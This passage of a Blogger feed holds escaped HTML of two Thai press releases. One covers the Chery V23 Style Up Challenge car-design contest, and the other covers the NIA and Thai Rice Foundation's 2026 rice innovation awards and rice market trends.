src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3C2Uhv0dSLM9-nWPB09rd1fbb69XK1HZonfJ3ZInXUYnAhe2P1JsATjZiQ-s4xTpmh8478i1bQIHzk-EybCDcKLDv6AvyeENkR4tuqIuiuiBCXT_sawxHoLT0JSIW8tMZFBLc0elgL-PG7qA7nctA9_dLfT7b7fCe_qpAOMXnB5v2KY00QgTD2_2N4gw\/s16000\/676.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eด้าน\u0026nbsp;\u003Cb\u003Eนายพีระพงศ์ เอี่ยมลำเนา ประธานเจ้าหน้าที่บริหาร บริษัท กรังด์ปรีซ์ อินเตอร์เนชั่นแนล จำกัด (มหาชน)\u0026nbsp;\u003C\/b\u003Eกล่าวเสริมว่า “รู้สึกเป็นเกียรติอย่างยิ่งที่ได้ร่วมเป็นส่วนหนึ่งของโครงการนี้ ถือเป็นความร่วมมือระหว่างภาคเอกชน ภาคอุตสาหกรรม และภาคการศึกษา ที่ผนึกกำลังร่วมกับเชอรี ประเทศไทย สมาคมวิศวกรรมยานยนต์ไทย และสมาคมผู้สื่อข่าวรถยนต์และรถจักรยานยนต์แห่งประเทศไทย ทาง Grand Prix Group ได้เข้ามามีบทบาทในการสนับสนุนและผลักดันโปรเจกต์\u003Cb\u003E\u0026nbsp;\"Chery V23 Style Up Challenge \"\u0026nbsp;\u003C\/b\u003Eผ่าน การประชาสัมพันธ์และกระจายข้อมูลข่าวสารผ่านสื่อ Social Media ในเครือ Grand Prix Group เช่น Grand Prix Online , XO Autosport , Thailand Diecast Expo และ Bangkok International Motor Show นอกจากนี้ยังร่วมกับพันธมิตรอย่างสมาคมผู้สื่อข่าวรถยนต์และรถจักรยานยนต์แห่งประเทศไทย ในการประชาสัมพันธ์ และกระจายข่าวสารของโครงการ เพื่อสร้างการรับรู้ให้ทั่วถึงในวงกว้าง\u003Cbr \/\u003E\u003Cbr \/\u003Eนอกจากนี้ผลงานที่ผ่านเข้ารอบสุดท้าย จะถูกนำไปจัดแสดงในงาน บางกอก อินเตอร์เนชั่นแนล มอเตอร์โชว์ ครั้งที่ 47 ซึ่งบูธของ Chery จะถูกยกระดับให้เป็นเสมือน ‘หอศิลป์แห่งยนตรกรรม’ โดยเราจะจัดแสดงผลงานรถโมเดลที่ผ่านเข้ารอบทั้ง 6 คัน เพื่อให้ผู้ที่เข้าชมงานกว่า 1.6 ล้านคนได้ชม ถือได้ว่าเป็นเวทีของนักออกแบบไทย ได้โชว์ศักยภาพการออกแบบที่สอดรับกับเอกลักษณ์ \"Boxy Style\" ของ Chery V23 สู่สายตาผู้ชมจากทั่วโลก ”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiRZUtzMo7VjfifZdHLir7grWWoAmF2VbfK5ArrMyVJbtDGqYzWAn9lQQvQr7W9lTx1tVGGRBWTdIwwmOGlkS8ZklJO9WoO0mrV5BeTt0uFbwziWUOHBYFVic_vo3jAMYoYuT_4bmR1rqI8irWGTQTQZZMB-n_s7x5A-xuKDIcC1aKjQEUq6V7-XvhYXA\/s1567\/680.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1567\" data-original-width=\"1044\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiRZUtzMo7VjfifZdHLir7grWWoAmF2VbfK5ArrMyVJbtDGqYzWAn9lQQvQr7W9lTx1tVGGRBWTdIwwmOGlkS8ZklJO9WoO0mrV5BeTt0uFbwziWUOHBYFVic_vo3jAMYoYuT_4bmR1rqI8irWGTQTQZZMB-n_s7x5A-xuKDIcC1aKjQEUq6V7-XvhYXA\/s16000\/680.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eขณะที่\u0026nbsp;\u003Cb\u003Eนายธิบดี หาญประเสริฐ นายกสมาคมวิศวกรรมยานยนต์ไทย\u0026nbsp;\u003C\/b\u003Eกล่าวว่า “สมาคมฯ ก่อตั้งมามากกว่า 28 ปี โดยความร่วมมือของบุคลากรทั้งภาครัฐและเอกชน มีวัตถุประสงค์หลักคือการส่งเสริมและพัฒนาความรู้ด้านวิศวกรรมยานยนต์อย่างยั่งยืน เพื่อผลักดันให้ประเทศไทยเป็นผู้นำในภูมิภาคอาเซียน นอกจากนี้ยังมีบทบาทสำคัญในการร่วมกำหนดและรับรองมาตรฐานยานยนต์และชิ้นส่วนร่วมกับภาครัฐมาโดยตลอด สำหรับโครงการ\u0026nbsp;\u003Cb\u003E“Chery V23 Style Up Challenge”\u0026nbsp;\u003C\/b\u003Eในครั้งนี้ ทางสมาคมฯ ก็ได้เข้ามาดูในเรื่องของหลักเกณฑ์การให้คะแนนและการตัดสิน บนพื้นฐานของการพัฒนาไอเดียต่อยอดไปสู่ผลงานที่สามารถใช้งานได้จริง ตามหลักของวิศวกรรมยานยนต์ ”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuiKRhxOwPeR55UviYJpvyJeKlrt7Vqjd3K6ClCbfaG7Ts6HZ3TVt4bxVxtfWWTo3lU_FXdhpAVo7Hjy0K6ut2EEgXcY6R5RYpgMFvqXXUoJbkIpQ15p0mG_8Am4gmqCii-4ycU9vUSKP4JE94FlJl46OalDhaUCNXzsW9J2Syg1vc-G9MBfMw9zghPV4\/s1566\/687.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuiKRhxOwPeR55UviYJpvyJeKlrt7Vqjd3K6ClCbfaG7Ts6HZ3TVt4bxVxtfWWTo3lU_FXdhpAVo7Hjy0K6ut2EEgXcY6R5RYpgMFvqXXUoJbkIpQ15p0mG_8Am4gmqCii-4ycU9vUSKP4JE94FlJl46OalDhaUCNXzsW9J2Syg1vc-G9MBfMw9zghPV4\/s16000\/687.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWhfkopyVXx71ToZITZYwJWhIxMYzT9nRhkdoc5z4xAY89yBLT3cO9AISXknSoOh4gagyhs1IRVm7_-kHKfiQgL4pzS0vz5F2NmexBBzQcreA6CM0HiJnoqhQBm1agIm7A4npYNt4XmP1fAsMUadYRDU9IrjC96QUd76JkymXb_8kS11GhqIeiBoHRcW8\/s1567\/681.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWhfkopyVXx71ToZITZYwJWhIxMYzT9nRhkdoc5z4xAY89yBLT3cO9AISXknSoOh4gagyhs1IRVm7_-kHKfiQgL4pzS0vz5F2NmexBBzQcreA6CM0HiJnoqhQBm1agIm7A4npYNt4XmP1fAsMUadYRDU9IrjC96QUd76JkymXb_8kS11GhqIeiBoHRcW8\/s16000\/681.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eสำหรับกิจกรรม “Chery V23 Style Up Challenge” แบ่งเป็น 2 รุ่น\u003C\/b\u003E\u0026nbsp;ได้แก่\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E1. รุ่น นักเรียน นักศึกษา (Student)\u0026nbsp;\u003C\/b\u003Eผู้สมัคร เข้าร่วมกิจกรรม ได้แก่ นักเรียน, นักศึกษา (ม.ปลาย, ปวช., ปวส.), นักศึกษาปริญญาตรี จะต้องกำลังศึกษาอยู่ในสถาบันการศึกษา และ ยังคงมีสถานะเป็นนักเรียน นักศึกษาในขณะที่เข้าร่วมกิจกรรม\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2. รุ่น ประชาชนทั่วไป\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eหลักเกณฑ์การให้คะแนน\u003Cbr \/\u003E\u003Cbr \/\u003E1. ประเภท Best Boxy Stylish\u0026nbsp;\u003C\/b\u003Eจะเน้นไปที่การสร้างสรรค์รถยนต์ที่มีรูปทรง \"เหลี่ยม\" (Boxy) แต่ต้องดู \"ทันสมัยและมีสไตล์\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2. ประเภท The Classic Style\u0026nbsp;\u003C\/b\u003Eรูปแบบที่ไม่ขึ้นอยู่กับกระแสความนิยมชั่วคราว แต่มีความสวยงามที่ยั่งยืน ดังคำโปรยที่ว่า \"The CLASSIC NEVER FADES\" หรือ \"ความคลาสสิกไม่มีวันจางหาย\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3. ประเภท Utilities หรือ \"รูปลักษณ์ที่ตอบโจทย์การใช้งานจริง\"\u0026nbsp;\u003C\/b\u003Eเป็นหัวใจสำคัญ\u003Cbr \/\u003E\u003Cbr \/\u003Eโครงการ “Chery V23 Style Up Challenge” นับเป็นอีกหนึ่งกิจกรรมสำคัญที่สะท้อนพลังความร่วมมือของภาคธุรกิจ ภาควิชาการ และอุตสาหกรรมยานยนต์ ในการผลักดันความคิดสร้างสรรค์ของคนไทยให้ก้าวไกลสู่ระดับสากล นี่ไม่ใช่เพียงการประกวดตกแต่งรถ แต่คือเวทีแห่งโอกาสที่เปิดกว้างให้คนรุ่นใหม่และผู้ที่รักการออกแบบ ได้แสดงศักยภาพอย่างเต็มที่\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiApVCyFBMBK-doLDErFJxTXTUiCLvAgArT0YXI4cx5ovbXRb6bZDPBy1mzArUzO7idTFmtuu3ccWrOPodeihgxpNogpnGYcBgcTT9-HjxbexdKb1m1OyEmXzjfezK7dy_vARLCL85hSyTMVrcSDVhqCEr9QliDdcFZAUHx4SYxZfKgp4Hh7GkN7yZZ5nk\/s1567\/684.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiApVCyFBMBK-doLDErFJxTXTUiCLvAgArT0YXI4cx5ovbXRb6bZDPBy1mzArUzO7idTFmtuu3ccWrOPodeihgxpNogpnGYcBgcTT9-HjxbexdKb1m1OyEmXzjfezK7dy_vARLCL85hSyTMVrcSDVhqCEr9QliDdcFZAUHx4SYxZfKgp4Hh7GkN7yZZ5nk\/s16000\/684.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eสำหรับผู้ที่สนใจเข้าร่วมโครงการ สามารถสมัครได้ที่เวปไซต์\u0026nbsp;\u003Ca href=\"http:\/\/www.grandprix.co.th\/chery-v23-design-contest\/\"\u003Ewww.grandprix.co.th\/chery-v23-design-contest\/\u003C\/a\u003E\u0026nbsp;หรือสแกน คิวอาร์โค้ด แล้วมาร่วมโชว์ไอเดียที่ไม่ซ้ำใครไปพร้อมๆกับเรา\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/5705778486287877382\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/4-workshop-auto-china-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5705778486287877382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5705778486287877382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/4-workshop-auto-china-2026.html","title":"เชอรี ประเทศไทย ผนึกกำลังสมาคมวิศวกรรมยานยนต์ไทย และบมจ.กรังด์ปรีซ์ฯ เปิดเวทีคนรุ่นใหม่ โชว์ไอเดียแต่งรถ ชิงรางวัลกว่า 4 แสนบาท พร้อมบินลัดฟ้าเข้าร่วม WORKSHOP และเข้าร่วมชมงาน Auto China 2026 ณ สาธารณรัฐประชาชนจีน"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5kXNMkH6FE5nK3-XyRkpr8UJXoWedPS1dJDxe2WhH0TG1z5PPcTIylVabGjoi_OuoaQvYtd7pvx5hveU5HBM9_Xowj1FPvhyzaPFUGDsYv9CTW182tnZkNjZvifUg1Z4lJ0G_Lznn6Fun0hesqOlStvdyrXWaa_oHn2nMIphyL42uzsb8tdsyx6Ed35c\/s72-c\/686.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-6636196894845026217"},"published":{"$t":"2026-01-19T05:12:00.000-08:00"},"updated":{"$t":"2026-01-19T05:12:05.950-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ราชการ องค์การมหาชน"}],"title":{"type":"text","$t":"“เอ็นไอเอ–มูลนิธิข้าวไทย” ใช้เวทีประกวดนวัตกรรมข้าวไทยกระตุ้นมูลค่า พืชเศรษฐกิจหลักประเทศ พร้อมแง้มเทรนด์ปลุกโอกาส การใช้นวัตกรรมชิงความได้เปรียบแข่งขัน"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNuIOhUjbJO9wyIbU-RBY8v9ATjFZVVRpgXwaAUf0QdnQtb5LdwzgfxyQqhKBdbqhrUY3E9Dq0GKX-8B2Zrp-eKMRXTzw27i3Ac_yeJQA826ljq1YH8WbrQ01qykoB9bxZigti7Iq113M8egiKuM5r8efGkI98wftUaf9KH0A7qldMrRzNjdY0p495lpk\/s1475\/673.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNuIOhUjbJO9wyIbU-RBY8v9ATjFZVVRpgXwaAUf0QdnQtb5LdwzgfxyQqhKBdbqhrUY3E9Dq0GKX-8B2Zrp-eKMRXTzw27i3Ac_yeJQA826ljq1YH8WbrQ01qykoB9bxZigti7Iq113M8egiKuM5r8efGkI98wftUaf9KH0A7qldMrRzNjdY0p495lpk\/s16000\/673.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E“เอ็นไอเอ–มูลนิธิข้าวไทย”\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eใช้เวทีประกวดนวัตกรรมข้าวไทยกระตุ้นมูลค่า\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eพืชเศรษฐกิจหลักประเทศ พร้อมแง้มเทรนด์ปลุกโอกาส\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eการใช้นวัตกรรมชิงความได้เปรียบแข่งขัน\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003Eกรุงเทพฯ 19 มกราคม 2569\u003C\/b\u003E\u0026nbsp;– สำนักงานนวัตกรรมแห่งชาติ (องค์การมหาชน) หรือ NIA กระทรวงการอุดมศึกษา วิทยาศาสตร์ วิจัยและนวัตกรรม (อว.) ร่วมกับมูลนิธิข้าวไทย ในพระบรมราชูปถัมภ์ ส่งเสริมการพัฒนานวัตกรรมสำหรับเพิ่มมูลค่าข้าวไทย ทั้งในรูปแบบผลิตภัณฑ์และกระบวนการผลิตผ่านการจัดประกวด\u003Cb\u003E\u0026nbsp;“รางวัลนวัตกรรมข้าวไทย ประจำปี 2569”\u0026nbsp;\u003C\/b\u003Eเพื่อสร้างโอกาสการแข่งขันและแบรนด์นวัตกรรมจากข้าวไทย โดย 17 ปีที่ผ่านมามีผู้ส่งผลงานนวัตกรรมข้าวไทยเข้าร่วมประกวดทั้งสิ้น 821 ผลงาน พร้อมทั้งเผยโอกาสการแข่งขันในอุตสาหกรรมข้าวไทยด้วยนวัตกรรม ได้แก่ ตลาดข้าวฟังก์ชันนัลและโภชนาการเชิงป้องกัน สังคมผู้สูงอายุและนวัตกรรมอาหารเฉพาะกลุ่ม โปรตีนทดแทนจากโปรตีนข้าว และด้านความงาม โดยผู้ที่สนใจสามารถส่งผลงานเข้าประกวดได้ทั้งผลิตภัณฑ์นวัตกรรมจากข้าวหรือกระบวนการผลิตข้าว ตั้งแต่วันที่ 1 กุมภาพันธ์ – วันที่ 30 มิถุนายน 2569\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Yz_2njrCT7seJjgnhxdZs6D7_dIEKsPDa3V8comp-4T4ybhcWJRq8N2MHH7paFBLQINQBCctn3Sw3rP5ammFRVsmzme9cb3dh8U1SeeTSfAh9ZWanSV-bmgSkjw4OyZQLuZ76W7lueaaVJ3LmLytRF0BviRD9z9KQi198Sr78wX_vULgd0Q_6LGZ02c\/s1475\/671.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Yz_2njrCT7seJjgnhxdZs6D7_dIEKsPDa3V8comp-4T4ybhcWJRq8N2MHH7paFBLQINQBCctn3Sw3rP5ammFRVsmzme9cb3dh8U1SeeTSfAh9ZWanSV-bmgSkjw4OyZQLuZ76W7lueaaVJ3LmLytRF0BviRD9z9KQi198Sr78wX_vULgd0Q_6LGZ02c\/s16000\/671.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4J4DSu8xOSOLYf9cqgPoTfE1uBEXeSbYSCBqBLGX5Vg94MDi7UZ-iapcKKfyIkf-R78rU4LeR_93HpTwucP4X1qUTDjADJ7N5uAJshPKQIXe5nikx-laS4DGdrSfiZn3j_5KNWwYYwxU_fNwndcNmupBQPejaEWMj1UEqiViZxIiY5L9clUV2nhpyv0\/s1477\/667.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4J4DSu8xOSOLYf9cqgPoTfE1uBEXeSbYSCBqBLGX5Vg94MDi7UZ-iapcKKfyIkf-R78rU4LeR_93HpTwucP4X1qUTDjADJ7N5uAJshPKQIXe5nikx-laS4DGdrSfiZn3j_5KNWwYYwxU_fNwndcNmupBQPejaEWMj1UEqiViZxIiY5L9clUV2nhpyv0\/s16000\/667.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eดร.สุเมธ ตันติเวชกุล ประธานมูลนิธิข้าวไทย ในพระบรมราชูปถัมภ์\u0026nbsp;\u003C\/b\u003Eกล่าวว่า การจัดประกวดรางวัลนวัตกรรมข้าวไทยปีนี้ จัดต่อเนื่องเป็นครั้งที่ 18 ซึ่งสะท้อนให้เห็นถึงศักยภาพของงานวิจัยและนวัตกรรมที่ช่วยสร้างแรงบันดาลใจ กระตุ้นความคิดสร้างสรรค์ของคนไทยในการพัฒนาผลิตภัณฑ์ใหม่ ๆ เพื่อเพิ่มมูลค่าข้าวไทยและต่อยอดสู่การผลิตเชิงพาณิชย์ รวมถึงเพิ่มโอกาสทางเศรษฐกิจและการยกระดับคุณภาพชีวิตของประชาชน ปัจจุบันผลงานที่ส่งเข้าประกวดมีความเป็นนวัตกรรมสูงขึ้น ใช้กระบวนการทางวิทยาศาสตร์และวิจัยที่ละเอียดและซับซ้อนมากขึ้น มีการตรวจวิเคราะห์คุณสมบัติทางเคมีและจุลินทรีย์ด้วยเครื่องมือที่มีความแม่นยำสูง ทำให้ผลงานที่เกี่ยวข้องกับสรรพคุณเพื่อสุขภาพ ความงาม และการป้องกันโรคไม่ติดต่อเรื้อรัง (NCDs) มีความน่าเชื่อถือและสามารถผ่านการขึ้นทะเบียนจากหน่วยงานภาครัฐที่เกี่ยวข้องได้จริง มูลนิธิข้าวไทยฯ และ NIA จึงขอเชิญชวนผู้สนใจจากทั้งภาคอุตสาหกรรมและกลุ่มวิสาหกิจชุมชน ส่งผลงานเข้าร่วมการประกวด เพื่อร่วมกันสร้างความเข้มแข็งและความยั่งยืนให้กับข้าวไทยและชาวนาไทยในอนาคต\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPn0U-mXsPkm0Lx4Y44_2KK-5oq-2Zf8OUfoNLop3aWX6QsitzYQO1T1RENYSR4FRHrwEYYAlDhOh_yHUN2iOYOhjxYq9Ra5dH7Lznf-TmkcpgAzkA4hyCctIe-m2FrTsOyswqQ_Qrrx8vtdD6Rn9YyHWIKySnJopZmTRziwvXR_6xUyrPa8lcwcemyak\/s1475\/672.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPn0U-mXsPkm0Lx4Y44_2KK-5oq-2Zf8OUfoNLop3aWX6QsitzYQO1T1RENYSR4FRHrwEYYAlDhOh_yHUN2iOYOhjxYq9Ra5dH7Lznf-TmkcpgAzkA4hyCctIe-m2FrTsOyswqQ_Qrrx8vtdD6Rn9YyHWIKySnJopZmTRziwvXR_6xUyrPa8lcwcemyak\/s16000\/672.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eดร.กริชผกา บุญเฟื่อง ผู้อำนวยการสำนักงานนวัตกรรมแห่งชาติ NIA\u0026nbsp;\u003C\/b\u003Eกล่าวว่า การจัดประกวด “รางวัลนวัตกรรมข้าวไทย” ถือเป็นอีกหนึ่งกิจกรรมที่จะช่วยสร้างความตระหนักด้านนวัตกรรม และยกระดับความสามารถในการแข่งขันด้านข้าวของประเทศไทยให้สูงขึ้น โดยการเปิดพื้นที่ให้ผู้ประกอบการ นักวิจัย และชุมชน ได้นำองค์ความรู้ เทคโนโลยี และความคิดสร้างสรรค์มาพัฒนาข้าวให้เป็นผลิตภัณฑ์รูปแบบใหม่ที่เพิ่มมูลค่า และสามารถขยายโอกาสสู่กลุ่มตลาดอื่น ๆ นอกเหนือจากการจำหน่ายแบบดั้งเดิม ซึ่งจะช่วยเสริมศักยภาพการแข่งขันของข้าวไทย และสร้างความเข้มแข็งให้กับภาคการเกษตรของประเทศอย่างยั่งยืน ที่ผ่านมา NIA ได้ให้การสนับสนุนโครงการนวัตกรรมจากข้าวไปแล้วกว่า 100 โครงการ มูลค่าการสนับสนุนรวมกว่า 50 ล้านบาท และก่อให้เกิดการลงทุนต่อยอดในระบบเศรษฐกิจกว่า 392 ล้านบาท\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PhvQdvyxc9tTdhwDt6_IzApWKyNE3dqLgTx61qz4uC1slCaWuCKoMZGFJ7dBHzp6mza8ZXBg-8hc-ql86P2Tg6APC8spJYj20yVdlZwsrUM3OdS_mnLY0mShdYutqCR2AmugOSH0Ovho_EZqRVRM0lSIrKxS7VgGqNEAQm9zfl2FaTQ2knuWQ45yAWY\/s1477\/670.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6PhvQdvyxc9tTdhwDt6_IzApWKyNE3dqLgTx61qz4uC1slCaWuCKoMZGFJ7dBHzp6mza8ZXBg-8hc-ql86P2Tg6APC8spJYj20yVdlZwsrUM3OdS_mnLY0mShdYutqCR2AmugOSH0Ovho_EZqRVRM0lSIrKxS7VgGqNEAQm9zfl2FaTQ2knuWQ45yAWY\/s16000\/670.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E“สำหรับในปี 2026 นี้ คาดการณ์ว่ามูลค่าของอุตสาหกรรมข้าวทั่วโลกมีการขยายตัวอย่างมีนัยสำคัญราว 43.51 พันล้านดอลลาร์สหรัฐ ซึ่งสะท้อนถึงบทบาทของข้าวที่ไม่ได้เป็นเพียงอาหารหลักของประชากรโลก โดยเฉพาะในภูมิภาคเอเชียแปซิฟิกที่เป็นตลาดที่ใหญ่ที่สุดในปี 2025 ขณะที่อเมริกาเหนือเป็นภูมิภาคที่มีอัตราการเติบโตสูงที่สุดเนื่องจากกระแสนิยมอาหารสุขภาพและอาหารทางเลือก โดยโอกาสในการพัฒนานวัตกรรมเพื่อเพิ่มมูลค่าของข้าวไทยในหลากหลายมิติ เช่น\u0026nbsp;\u003Cb\u003Eตลาดข้าวฟังก์ชันนัลและโภชนาการเชิงป้องกัน\u0026nbsp;\u003C\/b\u003Eโดยคนไทยกว่าร้อยละ 35 เริ่มปรับพฤติกรรมการกินเพื่อจัดการระดับน้ำตาลและคอเลสเตอรอล ข้าวสายพันธุ์ที่มีสารต้านอนุมูลอิสระสูง\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eเช่น ข้าวไรซ์เบอร์รี่ ข้าวสังข์หยด และข้าวที่มีค่าดัชนีน้ำตาลต่ำ (Low-GI) จึงได้รับความนิยมเพิ่มขึ้นในเขตเมือง\u0026nbsp;\u003Cb\u003Eสังคมผู้สูงอายุและนวัตกรรมอาหารเฉพาะกลุ่ม\u0026nbsp;\u003C\/b\u003Eที่เน้นผลิตภัณฑ์ข้าวที่ย่อยง่ายและมีสารอาหารเสริมเพื่อป้องกันโรคเฉพาะทาง\u0026nbsp;เช่น โรคหัวใจและสมองเสื่อม ผลิตภัณฑ์กลุ่มรำข้าวสกัดและข้าวเพาะงอกกำลังถูกนำมาใช้ในเชิงโภชนเภสัช (Nutraceuticals) ซึ่งเติบโตมากกว่าร้อยละ 8 ต่อปี\u0026nbsp;\u003Cb\u003Eโปรตีนทดแทนจากโปรตีนข้าว\u003C\/b\u003E\u0026nbsp;เนื่องจากมีคุณสมบัติที่ไม่ก่อให้เกิดอาการแพ้และย่อยง่ายกว่าโปรตีนจากถั่วเหลืองหรือนม จึงได้รับความนิยมมากขึ้น โดยปัจจุบันมีผลิตภัณฑ์ทดแทนเนื้อสัตว์กว่าร้อยละ 21 เริ่มใช้โปรตีนข้าวเป็นสารยึดเกาะเพื่อลดการพึ่งพาถั่วเหลือง และ\u003Cb\u003Eนวัตกรรมความงามและเครื่องสำอางจากข้าว\u0026nbsp;\u003C\/b\u003Eตลาดใหม่ที่สร้างมูลค่าเพิ่มมหาศาลจากสารสกัดข้าว เช่น เทรนด์การใช้รำข้าวหมักในการดูแลผิวและเส้นผมกำลังเป็นกระแสไปทั่วเอเชีย ซึ่งไทยเองก็เริ่มมีบทบาทผ่านแบรนด์พรีเมียมและการใช้วัตถุดิบท้องถิ่นด้วยเช่นเดียวกัน”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 